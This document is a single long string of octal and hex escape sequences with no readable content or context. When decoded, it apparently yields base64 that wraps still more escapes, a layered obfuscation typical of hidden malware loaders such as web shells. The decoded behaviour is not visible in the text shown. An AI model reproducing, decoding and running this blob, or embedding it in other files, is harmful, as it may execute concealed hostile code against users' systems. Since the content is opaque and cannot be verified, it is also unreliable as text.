1\170\x34\x4d\172\x4a\143\x4d\124\115\171\130\x48\147\62\x59\61\x78\x34\x4e\x7a\x64\143\x65\104\x63\64\130\x44\x45\x78\116\x6c\167\x78\x4e\x54\x4a\x63\115\124\105\62\130\x48\x67\x32\x4d\61\x77\x78\x4e\104\x56\x63\115\x54\x41\x30\x58\104\105\60\115\x31\x77\62\116\106\x77\170\x4d\x7a\102\143\x4d\124\101\60\130\x44\x45\x77\x4e\126\x77\62\115\154\167\170\115\x54\126\143\145\x44\x51\172\130\x44\105\170\x4d\x56\x78\64\116\172\116\143\x4d\x54\105\x78\130\x48\147\x30\x4d\61\x77\x78\x4d\124\x4a\x63\x4d\124\x51\172\130\x44\x45\60\x4e\126\167\170\115\104\x52\143\x65\104\x59\172\130\104\105\x33\x4d\154\167\x78\115\172\x42\x63\x65\x44\121\60\x58\104\x45\167\x4e\x56\x78\64\115\x7a\x4a\x63\x4d\124\105\61\x58\x48\x67\x31\116\x6c\167\x78\116\x6a\x64\143\x4d\x54\x63\167\x58\x48\147\60\132\x56\170\64\116\124\122\143\115\124\x49\x78\130\110\147\62\117\126\x78\64\116\104\x6c\143\145\x44\x51\60\130\104\131\x77\130\110\147\171\x59\154\x78\x34\x4e\104\x6c\x63\x4d\124\101\172\130\110\x67\x30\131\126\170\64\116\152\x4e\143\x65\104\x52\x6b\130\x48\147\61\116\106\x78\x34\116\x47\106\x63\115\x54\x51\172\130\x44\105\x30\116\126\x77\x78\x4d\104\x52\143\x4d\124\125\60\x58\110\x67\62\115\61\x77\170\115\124\126\143\x4d\x54\111\x30\x58\104\105\170\x4d\126\167\x78\x4e\x7a\112\x63\x4d\124\x4d\167\x58\104\x45\167\x4e\x46\170\x34\116\104\x56\x63\x4d\x54\131\x33\130\x48\x67\x30\132\x56\167\x78\x4d\x6a\x5a\143\115\124\x59\x33\x58\110\147\x33\117\106\x78\x34\x4e\x47\x52\x63\115\124\111\x30\130\x44\x45\171\x4d\x6c\167\170\116\x44\x4e\x63\x4d\x54\121\x31\130\110\x67\60\116\x46\170\64\116\124\x46\143\116\152\106\143\115\124\x4d\167\x58\x48\147\60\x4e\106\x78\64\116\104\126\x63\115\124\x59\63\x58\x44\x45\170\116\x56\x78\x34\115\172\x46\x63\x65\x44\143\x33\x58\104\105\63\x4d\106\x78\x34\x4e\107\x52\143\x4d\124\x55\171\x58\104\x45\x79\x4d\x6c\170\x34\116\152\x4e\143\145\104\x52\x6c\130\110\x67\60\116\106\x78\64\116\104\112\143\x4d\124\121\172\130\110\147\x30\132\126\167\x78\115\x44\122\143\x65\x44\x59\60\x58\110\x67\x32\115\61\x77\170\116\x44\126\x63\x65\104\121\60\130\110\147\60\x4f\x56\167\62\115\x31\x78\64\116\124\150\143\x4d\124\x45\167\x58\110\147\x32\x4e\x31\x78\64\x4e\x7a\154\143\145\104\122\x6b\x58\x44\105\167\x4e\x6c\167\170\x4e\x6a\x64\x63\x65\x44\x63\x34\130\104\105\170\x4e\154\167\170\x4d\x44\x52\143\115\x54\x41\62\x58\x48\147\x32\115\61\x77\x78\x4d\124\x56\x63\x65\104\x55\60\130\x48\x67\x31\117\126\167\170\116\x7a\112\x63\115\x54\115\x77\x58\x48\x67\x30\x4f\x46\170\x34\116\x6a\144\143\115\x54\x63\170\x58\x44\x45\170\x4e\x56\170\x34\x4e\x44\x5a\x63\x65\104\143\63\x58\110\147\63\x4f\x46\170\x34\x4e\107\126\143\145\x44\x55\60\x58\104\x45\x77\116\154\x78\x34\x4e\x6a\x4e\x63\145\104\x59\x31\x58\x44\x45\167\116\106\170\64\116\124\x6c\x63\145\104\115\x77\130\x48\147\x31\x4f\x46\x77\x78\115\104\122\143\x4d\x54\x49\170\130\x48\x67\x33\x4e\x31\x77\x78\115\172\x42\143\x65\104\121\x34\130\x48\x67\x32\116\x31\167\170\116\x7a\x46\143\115\x54\115\170\x58\x44\131\170\130\110\147\x33\116\x31\x78\64\115\x7a\x42\x63\x4d\124\x45\x31\130\x44\105\x77\116\154\x78\64\x4e\x7a\x64\143\116\x6a\102\143\115\x54\105\x32\x58\x48\x67\172\115\x56\170\64\x4e\172\144\x63\x4d\x54\x63\171\130\104\105\x78\116\x6c\167\170\115\104\x52\x63\x4d\124\101\171\x58\x44\x45\60\x4d\x31\167\170\x4e\104\126\x63\145\x44\x51\63\x58\110\147\x30\x4f\x56\x77\62\116\x56\x78\x34\x4e\x54\x68\x63\145\x44\121\x30\130\x48\x67\x30\117\x56\167\170\x4e\152\144\143\x4d\x54\x45\x31\130\x44\x45\167\116\154\170\64\116\172\150\x63\145\104\x4d\x30\x58\110\147\x31\x59\126\x78\x34\x4e\x54\x52\143\x4d\x54\101\171\130\104\105\x30\115\61\170\64\x4e\152\126\x63\115\124\x41\x33\130\x44\x45\170\x4d\x56\170\64\115\x7a\x52\143\x65\x44\x55\64\x58\110\147\x30\x4e\x46\167\170\x4d\124\x46\143\x65\x44\x4d\167\x58\x44\x45\x78\116\x6c\x78\64\116\x54\x5a\x63\115\x54\x63\x77\130\110\147\x7a\x4e\106\170\x34\116\x57\x46\143\145\x44\x55\x30\x58\x48\x67\x30\x4d\154\167\170\116\104\116\x63\115\x54\105\61\x58\x44\105\x31\115\154\170\x34\x4e\152\x4e\143\145\104\143\x33\x58\104\105\x7a\115\106\170\64\x4e\104\150\x63\x65\104\x59\x34\x58\110\x67\x32\x4f\x56\x77\x78\115\124\x5a\x63\x4e\x6a\106\x63\145\104\143\63\130\x44\105\63\x4d\154\167\170\x4d\x54\x5a\143\x4d\x54\x41\60\x58\110\147\x30\x4d\154\167\x78\116\104\116\x63\145\x44\131\61\130\x48\x67\x30\116\x31\x78\64\116\104\x6c\143\145\104\115\x30\130\104\105\x7a\115\106\x77\170\115\124\102\x63\x65\104\x59\x34\130\104\105\61\x4d\x46\x78\64\x4e\x57\106\x63\x65\104\121\62\130\x44\x45\62\x4e\x31\170\64\x4e\x32\x46\x63\145\x44\122\154\x58\104\x45\x77\116\x46\x77\170\x4d\x44\x4a\143\145\x44\x59\172\130\110\x67\x30\132\106\x78\x34\116\155\x46\x63\145\x44\131\172\x58\x48\x67\x33\x4e\x31\x78\x34\116\124\x68\x63\x4d\x54\105\167\130\104\x45\x30\x4e\61\167\x32\116\106\170\x34\116\107\122\143\x65\104\x55\62\130\104\105\62\116\61\x77\x32\x4d\x46\x77\170\x4d\x54\x5a\x63\x65\104\115\x78\x58\x44\x45\x32\116\x31\170\x34\x4d\172\x42\x63\x65\x44\x52\153\x58\104\105\x77\x4e\x6c\170\x34\116\x7a\x68\143\x65\x44\115\x30\x58\x48\x67\x30\x5a\x56\x78\64\x4e\155\106\143\145\104\x51\62\130\x48\147\x32\115\61\x77\x78\x4d\x54\126\x63\x65\104\x55\60\130\x48\x67\61\117\x56\167\170\116\x7a\x4a\143\x65\104\125\64\130\110\147\60\116\x46\167\170\x4d\x6a\106\143\115\x54\131\63\x58\110\147\61\117\106\x77\170\x4d\104\x52\x63\x4d\124\101\x31\x58\110\x67\x7a\x4d\x56\x77\170\115\124\x5a\x63\115\124\125\60\130\x44\x45\62\x4e\x31\170\64\x4e\172\150\x63\x4d\124\105\62\130\x48\147\60\x4e\106\x78\x34\x4e\x44\132\x63\115\x54\121\172\130\x44\105\x30\x4e\x56\x78\x34\116\x44\x52\143\x4d\124\115\171\130\x44\x45\61\115\x31\x78\x34\116\x54\x68\x63\x4d\124\105\x77\x58\x44\105\60\116\61\x78\64\x4d\x7a\x4a\143\x4d\124\105\x32\130\104\105\171\x4e\154\x77\x78\116\152\144\x63\x65\104\x4d\x77\x58\x44\105\170\x4e\126\x78\64\x4e\104\x5a\143\145\104\x63\63\130\x48\x67\63\117\x46\x78\64\116\107\126\x63\145\104\x5a\x68\130\104\x45\171\116\x6c\x78\64\x4e\152\x4e\x63\x4d\124\x51\61\x58\110\147\x30\x4e\106\x78\64\x4e\127\x46\143\x4d\124\x55\60\x58\110\x67\61\117\106\x78\64\116\x44\x68\143\x65\104\131\x33\x58\x48\x67\172\115\154\167\x78\x4d\124\x64\143\115\124\x49\x32\x58\x48\147\63\x4f\106\x77\x32\116\106\170\x34\116\107\x56\x63\x65\104\132\x6b\x58\110\147\61\x59\x56\x77\170\116\x44\116\143\x65\x44\x52\153\x58\x44\x45\x79\x4e\106\170\x34\116\124\x56\143\x4e\152\x4a\143\115\x54\x4d\167\130\x44\x45\167\116\106\167\170\115\152\x46\x63\115\x54\131\x33\x58\x44\x45\x7a\x4d\106\x78\64\x4e\x44\x68\x63\x4d\124\x55\167\x58\x48\147\x32\117\106\170\64\x4e\124\x68\143\x4d\x54\105\x77\x58\104\105\x30\x4e\61\x78\x34\115\172\x56\x63\x65\104\x55\64\x58\104\x45\167\x4e\x46\x77\170\x4d\104\126\x63\145\x44\x63\x35\x58\110\x67\60\x5a\x46\x77\x32\x4d\x56\170\64\116\x7a\150\143\116\x6a\122\x63\x65\x44\122\154\130\x48\147\x30\x4e\x46\x78\64\116\x54\x5a\x63\145\x44\131\172\x58\x44\105\x30\116\x56\x77\x78\x4d\x44\122\143\145\x44\125\x79\130\x44\x45\x31\115\154\167\170\115\172\x42\x63\x4d\124\105\x77\x58\x48\x67\62\x4e\61\x77\x32\x4d\x46\x78\64\116\107\x56\x63\145\104\x55\62\x58\x48\147\x33\116\61\x77\170\x4e\172\x42\x63\115\x54\105\x31\x58\x44\105\x77\x4e\x46\167\170\115\x54\x5a\143\145\104\x59\172\130\104\x45\170\116\126\x78\x34\116\x54\x52\x63\x4d\x54\105\170\130\x48\x67\172\115\x46\x77\170\x4d\x7a\102\143\x65\x44\x51\60\x58\x44\105\171\115\x56\167\170\116\x6a\x64\143\x65\x44\x55\x34\x58\x44\105\170\115\106\170\64\116\x6a\144\x63\145\104\x63\x35\x58\110\x67\60\132\x46\x78\x34\x4e\104\132\143\x65\x44\143\63\x58\x44\x45\63\x4d\x46\x77\170\x4d\x54\x5a\x63\x4d\124\x41\x30\x58\x44\x45\x79\115\x6c\x78\64\x4e\x6a\116\143\x65\104\122\x6b\x58\104\x45\171\x4e\106\x77\x78\x4d\152\x46\x63\x4e\x6a\106\143\145\104\x55\x34\x58\104\105\170\115\x46\x77\170\116\x44\x64\x63\x65\x44\115\x7a\x58\x44\105\170\x4e\126\167\x78\x4d\x44\132\143\x4d\124\143\167\130\110\x67\x7a\116\106\x78\64\x4e\107\x56\143\x65\104\x5a\x68\x58\x48\147\x30\132\126\x78\x34\x4e\x6a\x4e\143\115\124\x51\x31\130\x44\105\167\x4e\106\170\64\x4e\127\106\x63\x65\x44\x5a\153\130\x44\x45\172\115\106\167\170\x4d\104\x52\x63\115\x54\101\x31\130\x48\x67\172\x4d\106\170\64\116\x47\126\143\115\x54\101\x32\130\x48\x67\x33\x4f\x46\167\x32\116\106\170\64\x4e\x47\x56\143\145\104\132\x68\130\x44\105\171\116\x6c\x78\64\x4e\x6a\116\x63\x4d\124\121\61\130\x44\105\167\x4e\x46\x78\64\x4e\x44\154\x63\x65\104\x63\63\130\104\105\172\115\x46\167\170\x4d\104\122\143\x4d\124\x41\x31\x58\110\x67\172\x4d\x46\x77\170\115\x54\x56\143\115\124\111\x32\x58\110\147\63\x4e\x31\167\x78\x4e\172\102\143\x65\104\x52\154\130\104\x45\x31\x4d\154\x77\170\x4d\124\132\x63\115\x54\121\x7a\x58\104\x45\x78\116\154\170\x34\116\104\122\143\115\124\101\171\130\x48\147\x32\115\61\x77\x78\x4d\x54\x56\x63\145\104\125\60\x58\110\147\61\x4e\126\167\170\116\172\102\x63\x4d\124\x4d\167\x58\x44\x45\x78\115\106\170\64\116\152\x64\143\116\x6a\112\143\x4d\x54\x45\62\x58\x48\147\x30\116\x6c\x78\x34\116\x7a\144\x63\x65\x44\115\x77\130\x48\x67\x30\132\106\170\x34\x4e\104\x5a\143\145\104\143\x33\130\x44\x59\x78\130\104\105\170\x4e\x6c\167\170\115\x44\132\143\145\x44\143\x34\130\x44\131\x30\130\x44\105\x78\x4e\x56\167\x78\116\124\x4a\143\x4d\124\101\x79\x58\x44\x45\x30\115\61\170\64\x4e\x47\x52\x63\x65\104\x55\60\130\110\x67\x31\x4d\126\x78\64\116\62\x46\143\115\124\x4d\167\130\x44\x45\167\x4e\x46\170\x34\x4e\104\126\x63\x4e\152\106\143\x4d\124\x45\x32\130\x44\131\170\x58\x44\105\x33\115\x46\x77\62\x4e\106\x77\170\x4d\124\132\143\x4d\x54\125\61\x58\x48\x67\x31\x4e\x6c\167\x78\116\x44\116\143\115\x54\121\61\x58\104\105\167\x4e\106\x77\x78\x4d\172\x46\x63\115\x54\x63\171\130\104\x45\x7a\x4d\106\167\x78\x4d\x54\102\x63\145\104\131\x33\x58\104\131\x79\x58\x44\105\x78\x4e\x56\x78\x34\x4e\124\132\x63\115\124\131\63\130\110\x67\63\x4f\106\x78\x34\x4e\107\126\143\115\x54\x55\x79\130\x44\105\171\x4d\154\x77\x78\x4e\x44\x4e\x63\145\104\122\x6c\x58\104\x45\171\x4e\x46\170\x34\x4e\104\x4a\x63\115\x54\121\x7a\130\104\x45\x30\x4e\126\x77\x78\115\x44\122\143\x4d\124\x45\170\130\x48\147\63\x4e\61\170\64\116\x54\x68\143\115\x54\105\167\130\104\105\x30\116\x31\x78\x34\x4d\x7a\112\143\x4d\124\105\x32\x58\x44\x45\x77\x4e\154\x78\64\x4e\172\150\143\145\104\115\x30\x58\104\105\x78\116\154\167\x78\116\124\x4a\143\115\124\x49\x32\130\x48\x67\x32\115\61\x77\x78\x4d\124\126\x63\x65\104\125\60\130\104\105\x7a\115\126\170\x34\x4e\x7a\x64\x63\115\x54\x4d\167\x58\104\x45\x77\116\x46\x78\64\x4e\104\x56\x63\116\152\102\143\x65\x44\122\x6b\130\x44\x59\x78\130\110\147\x33\116\61\x78\64\116\x7a\150\143\x4d\x54\x45\x32\x58\x48\147\61\x4e\106\x78\64\116\152\122\143\145\x44\x59\x7a\x58\x44\x45\x30\116\x56\170\x34\116\x44\122\143\x65\104\125\65\x58\x44\x59\167\x58\x48\x67\x31\x4f\x46\x77\170\x4d\x54\102\x63\145\x44\131\63\x58\104\x59\x79\130\110\147\60\132\126\x78\x34\x4e\x54\x5a\x63\x4d\124\x63\167\x58\104\131\60\130\x44\105\170\x4e\x56\167\x78\x4e\124\126\x63\x4d\x54\105\x32\130\x48\147\62\x4d\61\170\64\x4e\x47\x56\143\x4d\x54\101\60\130\104\105\60\x4e\x46\170\64\x4e\152\x4e\x63\x65\104\122\x6c\x58\x44\105\x79\x4e\x46\167\170\115\152\x5a\143\x4d\x54\x51\172\x58\x48\147\x32\x4e\x56\x78\x34\x4e\104\122\143\145\x44\121\x35\130\x44\131\x7a\x58\x48\147\x31\x4f\x46\x78\64\116\x44\122\143\x4d\124\x49\x31\130\x44\x59\167\130\x48\147\61\117\106\167\x78\115\104\x52\143\145\x44\x51\61\x58\104\x59\x77\x58\x48\147\60\132\x56\170\x34\116\x44\132\143\145\104\x63\63\130\104\105\63\115\x46\x78\64\116\x47\x56\143\145\x44\x51\x30\130\x44\105\171\x4e\x6c\x77\170\116\104\116\x63\115\x54\105\61\x58\104\105\x79\x4e\x46\167\170\115\172\x46\x63\x65\x44\143\63\130\x44\105\x7a\x4d\106\x78\x34\116\x44\x68\143\x65\104\x59\x33\x58\x44\x59\171\130\110\147\x30\x5a\106\170\64\116\124\132\x63\115\x54\x59\x33\x58\x44\x45\63\115\106\x78\x34\116\107\x56\143\115\124\x55\171\130\x44\x45\x78\x4d\154\x78\64\116\x6a\x4e\143\x4d\124\x51\x31\x58\104\105\167\116\106\167\x78\116\104\x4e\143\145\x44\x4d\x77\x58\104\105\172\x4d\x46\x77\170\x4d\104\122\143\145\x44\121\61\x58\110\x67\172\x4d\x56\x77\170\x4d\124\132\x63\x4d\124\x49\x32\x58\x44\105\x33\115\106\x78\64\115\172\122\x63\x4d\x54\x45\62\x58\104\x45\61\115\154\167\x78\x4d\x6a\x5a\143\x4d\124\x51\x7a\130\110\x67\60\x5a\106\167\x78\115\x6a\x52\143\115\124\x49\61\130\x48\x67\x7a\x4d\154\170\x34\x4e\x54\150\143\145\x44\121\60\130\110\147\x30\116\x56\170\64\115\x7a\112\x63\145\x44\122\x6c\x58\x44\105\167\x4e\x6c\167\170\x4e\152\144\x63\x65\104\115\167\130\x44\105\170\x4e\126\x78\64\x4e\104\x5a\x63\145\104\143\63\130\104\x59\170\130\104\x45\x78\116\x56\x78\64\116\x54\x5a\143\x4d\124\131\x33\130\104\131\x77\130\x48\147\x30\132\x46\170\64\116\x44\x5a\x63\x65\x44\x63\x34\130\x48\147\172\x4e\x46\x77\x78\115\x54\132\x63\x65\104\132\x68\x58\104\105\167\x4e\x6c\x78\x34\116\x6a\x4e\x63\x65\x44\x52\153\130\104\x45\171\116\106\x77\170\115\172\x46\x63\145\104\x64\x68\x58\x44\x45\172\x4d\x46\x77\x78\115\x54\x42\143\115\x54\x51\63\130\x48\147\63\117\126\x77\x78\115\x54\x56\x63\115\124\101\62\130\104\x45\x32\x4e\x31\170\x34\x4e\172\x68\143\x65\104\122\154\x58\110\x67\61\116\106\167\170\115\x7a\112\143\115\x54\121\x7a\130\x44\105\x30\x4e\126\x78\64\x4e\x44\122\143\x65\x44\125\x35\130\110\x67\x33\117\106\x77\x78\x4d\x7a\x42\x63\x4d\x54\101\x30\130\x48\x67\x30\x4e\126\167\62\x4d\126\x77\170\x4d\124\x5a\143\145\x44\x55\x32\130\x48\x67\x33\117\x46\167\x32\116\x46\x78\64\116\x47\x56\x63\115\124\x55\171\x58\104\x45\171\x4e\154\170\64\x4e\152\116\x63\145\x44\131\x31\x58\x48\147\60\116\106\x77\x78\x4d\x54\x46\x63\145\x44\x63\x33\x58\x44\105\172\115\106\170\x34\116\x44\150\143\115\x54\125\x77\130\x44\105\x31\x4d\x46\170\x34\116\124\150\x63\145\104\x51\64\x58\110\x67\62\116\61\167\62\x4e\x56\170\64\x4e\124\x68\x63\145\104\121\60\130\x44\x45\x77\116\126\167\170\x4e\152\144\x63\x65\104\x52\154\x58\x48\x67\x32\131\x31\x77\170\x4e\172\x42\x63\x4e\152\122\143\115\124\x45\x32\130\110\x67\x31\x4e\106\x78\x34\116\x47\106\143\145\104\131\x7a\x58\x48\147\62\x4e\x56\x78\x34\116\x44\122\x63\115\124\111\171\130\110\x67\x32\132\x46\x78\64\x4e\124\x68\143\145\x44\121\60\x58\104\105\167\x4e\126\x78\64\x4e\x7a\x68\x63\x65\104\122\154\130\110\147\x31\x4e\154\167\170\x4e\x7a\x42\143\145\104\x4d\60\130\x44\x45\170\116\x56\x78\64\116\155\106\x63\x4d\x54\x41\x79\x58\104\105\60\x4d\61\x77\170\x4d\124\x56\143\115\124\x49\x30\x58\110\147\61\x4e\126\x78\x34\x4e\62\106\143\145\104\x55\x34\x58\104\x45\170\x4d\106\x78\64\116\x6a\144\x63\x4e\x6a\x4e\x63\x4d\124\105\61\130\110\x67\x7a\115\x56\167\170\116\152\x64\143\115\x54\143\x77\130\104\105\x78\116\x6c\167\x78\115\x6a\x52\143\145\x44\122\154\130\104\x45\x30\115\61\x78\64\x4e\x6a\126\x63\x4d\x54\x41\60\130\110\x67\61\117\x56\170\64\115\172\102\x63\145\104\125\64\x58\110\x67\60\117\106\167\x78\116\104\x64\x63\145\x44\115\x79\130\104\105\x78\x4e\154\x77\170\115\152\x5a\143\115\124\x63\167\130\104\x59\60\130\x48\x67\x30\132\x56\x77\170\x4e\172\x4a\x63\145\104\121\x79\130\110\x67\x32\115\x31\x77\x78\116\104\x56\143\115\x54\101\x30\130\x48\x67\61\117\126\170\64\x4e\172\x68\x63\115\124\115\167\x58\104\105\167\116\106\167\170\x4d\104\126\x63\145\x44\x4d\171\130\x48\x67\x30\x5a\106\167\170\116\124\x52\143\145\104\x63\x33\130\110\147\x33\x4f\106\167\170\x4d\124\132\143\145\104\132\150\130\x44\x45\x79\x4d\x6c\167\x78\116\104\x4e\143\x4d\x54\105\x31\x58\104\105\x79\116\106\x78\x34\116\x54\x56\x63\116\152\106\x63\145\104\x55\x34\x58\110\147\x30\x4f\x46\167\x78\116\x44\x64\x63\145\104\115\x79\x58\x48\x67\60\132\x56\167\170\x4d\x6a\132\143\x4d\124\x63\167\130\x44\131\60\130\110\x67\60\132\x56\167\170\116\x54\x56\x63\145\x44\x55\x32\130\x44\x45\60\115\61\x78\x34\116\x47\x52\x63\115\x54\111\x30\x58\x44\105\172\x4d\126\167\x32\x4d\106\x78\64\x4e\124\x68\143\x65\x44\121\x30\130\110\147\61\x4d\x56\170\64\116\x7a\x64\143\115\x54\x4d\167\130\x44\105\x78\115\106\x78\x34\116\152\x68\143\145\104\x59\64\130\104\x45\172\115\x46\x77\170\115\x54\x42\x63\x65\104\x59\x33\130\x48\147\x7a\x4e\x56\167\x78\x4d\x7a\x42\143\115\x54\105\x77\x58\x48\x67\x32\116\61\170\x34\115\x7a\x4e\143\x4d\124\105\x32\130\104\131\170\x58\x48\147\x33\x4f\x46\167\62\x4e\106\167\x78\x4d\124\132\143\115\x54\125\171\x58\110\147\62\x4f\x46\167\170\x4e\104\116\x63\x4d\124\105\x31\x58\104\x45\171\x4e\106\x78\64\116\124\x46\x63\145\104\115\170\x58\110\147\61\x4f\106\170\x34\x4e\x44\122\143\145\x44\121\x31\x58\x44\131\x79\x58\110\x67\60\132\x46\x78\x34\x4e\155\116\143\x65\x44\143\x33\130\x48\x67\x33\x4f\106\170\64\x4e\x47\x56\143\x65\x44\x51\60\130\x44\x45\x79\x4e\x6c\x77\x78\116\104\x4e\x63\115\124\x45\x32\x58\104\105\x77\x4e\x46\167\x78\115\x44\112\x63\x4d\124\121\172\x58\x44\x45\x30\x4e\126\167\170\x4d\104\122\143\x65\104\x52\x6b\130\104\x45\x33\115\x46\x78\64\116\124\x68\143\x4d\124\105\167\130\x44\105\60\116\x31\167\170\116\172\106\143\x65\104\122\153\x58\x48\x67\x30\116\154\x77\170\x4e\152\x64\143\115\124\143\x77\130\110\147\60\x5a\106\x78\x34\116\x6d\116\x63\x65\104\143\64\130\110\x67\x7a\x4e\x46\x78\64\116\107\x5a\143\115\124\x49\62\x58\104\105\x32\x4e\61\170\x34\116\x7a\150\143\145\x44\122\x6c\130\110\x67\61\116\x46\x78\x34\x4e\x6a\122\143\115\124\121\x7a\130\104\105\x30\116\126\170\64\x4e\104\x52\143\x65\x44\131\172\x58\104\105\63\x4d\126\x77\x78\115\172\x42\143\x65\x44\x51\60\x58\x44\x45\x77\116\x56\167\62\115\106\x78\64\x4e\x47\126\143\x4d\x54\x41\x32\x58\104\x45\x32\x4e\x31\170\64\116\x7a\150\x63\x4d\x54\x45\x32\x58\110\x67\x30\x4e\106\x77\170\115\x6a\132\x63\x4d\124\x51\x7a\130\104\x45\60\x4e\x56\167\170\115\104\x52\143\x4d\124\x51\172\x58\110\147\63\x4f\126\x78\x34\x4e\124\150\143\x4d\124\101\x30\130\x48\x67\x31\x4d\126\x78\64\x4e\172\x64\143\x65\x44\x55\64\x58\110\147\60\116\x46\170\x34\x4e\104\x56\x63\145\104\115\167\x58\110\147\60\x5a\x46\x77\170\x4e\124\x52\x63\145\104\x63\x34\130\110\x67\172\116\106\170\64\116\x47\x56\143\x4d\x54\x63\171\x58\104\x45\x31\x4e\106\x77\170\x4e\104\116\143\115\124\x45\x32\130\110\x67\60\116\x46\167\170\x4d\104\112\x63\145\104\131\172\130\110\147\x30\132\x46\x78\64\116\124\x52\143\145\104\125\x31\130\104\x45\x33\115\106\170\x34\116\124\x68\143\115\x54\x41\60\x58\110\x67\x30\116\x56\170\64\x4d\172\x42\143\x4d\124\105\62\130\x48\x67\60\116\154\170\64\116\172\144\x63\x4e\x6a\x42\x63\115\x54\105\61\130\104\x45\167\116\154\x78\x34\116\172\x68\x63\116\x6a\122\143\x65\x44\x55\x35\x58\x48\x67\x31\116\x6c\167\x78\116\x6a\x64\143\145\x44\x63\x34\130\110\x67\x30\x5a\106\x77\x78\x4d\x6a\116\143\115\x54\x45\170\130\x48\x67\x33\x4d\x31\x78\64\x4e\x44\x6c\143\x65\x44\121\x7a\x58\x48\x67\60\131\126\167\x78\116\104\x4e\x63\145\x44\x59\x31\130\104\x45\167\x4e\x46\170\x34\116\x6a\x4e\x63\115\x54\131\63\130\x48\147\61\117\x46\x78\x34\x4e\104\x52\x63\145\x44\x51\x31\130\110\147\172\115\106\x77\x78\x4d\x54\x56\143\x65\104\125\x32\x58\x48\x67\63\116\61\170\64\x4e\172\150\x63\115\x54\105\x32\x58\104\x45\167\116\x46\170\x34\116\x6a\x52\143\x4d\124\121\172\x58\110\147\60\132\x46\x78\64\116\124\122\143\145\104\125\61\130\104\105\x33\x4d\x46\170\64\x4e\124\150\x63\145\104\x51\60\130\104\105\167\116\126\x78\64\115\172\x46\x63\115\124\105\62\x58\110\147\62\x59\61\x77\x78\116\172\x42\143\145\104\115\60\130\x44\x45\x78\x4e\154\x78\x34\116\155\106\x63\115\124\x41\62\x58\x48\147\62\x4d\61\x77\170\116\x44\x56\x63\115\x54\x41\60\x58\x48\147\62\x4d\61\167\x32\x4d\x46\167\170\x4d\172\x42\x63\115\x54\x45\167\130\110\147\x32\x4e\x31\x78\64\x4d\x7a\x4a\x63\x65\104\122\x6d\x58\x48\x67\61\x4e\154\x78\x34\116\172\144\x63\145\104\143\x34\x58\110\147\60\132\126\170\64\116\x54\122\143\145\x44\131\x30\x58\104\x45\x30\115\61\x77\170\115\x54\126\143\115\x54\x49\60\130\104\x45\x79\x4e\x56\167\x32\115\x6c\170\64\x4e\x44\x6c\143\115\x54\x55\x78\130\104\105\x77\x4d\x56\167\63\x4d\x56\x78\x34\116\x54\x42\143\x4d\x54\125\x78\x58\104\105\167\x4d\154\167\x78\116\x54\126\143\145\x44\125\x35\x58\x44\x45\x79\x4e\x31\x78\64\x4e\172\x68\143\x4d\124\143\x79\x58\110\x67\61\x59\x56\170\64\116\124\116\x63\x4d\x54\131\63\130\x44\105\60\116\x31\170\x34\116\104\x6c\x63\115\124\x55\x30\130\104\x45\62\116\x31\x77\x78\116\172\x42\143\145\104\x52\x6c\x58\x48\x67\62\131\x56\167\x78\115\x44\x4a\143\x4d\x54\121\172\x58\104\105\60\x4e\126\170\64\x4e\104\122\143\x65\104\125\x35\130\104\x45\x33\115\x46\x77\x78\x4d\x7a\x42\x63\x65\104\x51\60\x58\104\105\x77\116\x56\x78\x34\115\172\x4a\x63\145\x44\x52\153\x58\104\x45\x31\x4e\106\x78\x34\116\172\144\143\x4d\x54\x63\x77\130\x48\x67\x30\x5a\x56\x77\x78\x4d\x44\x52\143\145\104\x51\62\130\x44\105\60\115\61\x77\x78\116\104\x56\x63\145\104\121\x30\130\104\x45\172\115\154\x78\x34\x4e\155\x4a\143\x4d\124\115\x77\x58\110\x67\x30\x4e\x46\x77\x78\x4d\104\126\143\x65\x44\115\x79\x58\x48\147\x30\132\106\x78\x34\116\172\154\x63\x4d\x54\105\x78\x58\104\105\x30\116\x31\167\170\x4d\152\x42\143\115\x54\x49\x30\130\x48\x67\172\x4e\x46\x77\170\116\104\144\143\x65\x44\125\65\130\110\147\61\x4f\106\x77\170\x4d\124\x4a\143\115\124\x63\170\x58\104\105\x7a\x4d\126\167\x78\x4d\x7a\102\x63\x65\104\x5a\151\130\x48\x67\x32\x5a\154\170\x34\116\107\112\x63\145\104\125\172\130\x44\105\61\x4d\x31\x78\x34\x4e\x7a\102\143\145\x44\x52\x69\130\x44\x45\x79\x4d\x31\167\x32\x4d\x46\x77\61\x4d\61\170\x34\x4e\x57\106\x63\x4e\x6a\x4a\x63\x65\x44\125\x32\x58\104\131\x77\130\x48\x67\x31\116\x46\x78\64\116\x54\x64\x63\145\x44\x4d\x35\x58\x48\x67\62\x59\x6c\x77\x78\115\172\x4a\143\115\124\x49\x33\x58\104\105\x33\115\x46\167\170\x4e\172\112\x63\145\104\x52\151\130\104\105\167\x4d\x31\167\170\x4e\124\x4e\x63\116\152\144\143\x65\104\x51\65\130\110\147\60\x4e\61\167\x78\x4e\104\x52\x63\145\x44\143\x32\130\110\x67\62\x4e\x46\x78\64\116\x44\x64\143\145\104\115\64\130\x48\x67\62\116\x31\x78\x34\116\x54\x64\x63\x65\104\121\x33\x58\x44\x45\x77\116\x6c\170\x34\116\x7a\x4a\143\x4d\x54\x4d\167\x58\104\x59\x79\130\x44\x45\62\x4e\x31\x77\x32\x4e\x31\170\x34\116\104\154\143\x65\x44\x51\x33\x58\110\x67\x33\117\x46\170\64\x4e\107\x46\x63\145\x44\x55\x30\130\x48\147\x31\x4f\x46\170\64\x4e\x6a\122\x63\x65\104\144\x68\x58\104\105\170\116\x31\x78\64\x4e\152\x6c\143\x65\104\x51\x79\130\104\105\x31\116\x46\x77\170\x4d\172\106\x63\145\x44\x4d\171\130\104\x45\x31\115\106\170\64\x4e\x7a\132\143\115\124\105\x78\x58\x44\x45\x77\x4d\61\x78\64\x4e\107\x46\x63\x65\104\x59\172\130\x48\x67\62\x4e\x56\x78\64\116\x44\122\x63\x4d\x54\x45\62\x58\110\x67\62\x59\126\170\x34\x4e\124\150\143\x4d\x54\105\167\130\104\x45\60\116\x31\167\62\x4d\x6c\x78\64\x4e\x54\154\x63\x65\x44\115\x78\130\110\147\x33\x4e\x31\170\64\116\x7a\x68\143\115\x54\105\62\130\104\x45\x77\x4e\x46\170\x34\116\x44\x5a\143\145\104\131\x7a\130\104\105\60\116\x56\x77\170\115\104\122\143\115\124\x4d\x78\130\110\x67\63\x4f\126\170\64\116\124\x68\x63\x4d\x54\101\x30\x58\110\x67\x30\116\x56\170\64\115\x7a\102\x63\115\124\x45\x32\130\104\105\x79\116\x6c\x78\x34\x4e\x7a\144\143\x65\104\143\64\130\